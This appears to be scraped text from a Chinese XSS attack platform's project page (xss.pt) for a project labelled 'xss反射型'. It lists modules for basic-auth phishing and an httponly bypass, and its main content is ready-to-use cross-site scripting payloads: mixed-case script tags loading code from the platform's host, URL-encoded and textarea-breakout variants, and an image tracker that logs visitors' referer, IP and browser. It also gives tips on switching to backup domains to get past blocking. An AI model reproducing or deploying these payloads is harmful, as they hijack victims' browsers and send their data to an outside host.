 https://xss.pt/xss.php?do=project&act=viewcode&id=17294
5
Xss平台 - https://xss.pt
主页
xss平台
用户：rao2357
个人设置
IP-URL黑名单设置
退出登陆
我的项目
创建
xsstest - [项目ID:17295]
xss反射型 - [项目ID:17294]
我的模块
创建
公共模块
基础认证钓鱼
xss.js
AJAX POST/GET操作
apache httponly bypass
默认模块
友情链接
t00ls论坛
项目默认为https代码
转换http代码
转换https代码
备用域名（https代码）
备用域名（http代码）
项目名称: xss反射型
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/dQHWp.jpg
<Img sRC=https://xss.pt/dQHWp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/dQHW></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FdQHW%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/dQHW></sCrIpT>
或者上面代码转换URL一次编码
%26lt%3B%2FtExtArEa%26gt%3B%26%23039%3B%26quot%3B%26gt%3B%26lt%3BsCRiPt%20sRC%3Dhttps%3A%2F%2Fxss.pt%2FdQHW%
26gt%3B%26lt%3B%2FsCrIpT%26gt%3B
搜索
T
英
0:56
2020/11/29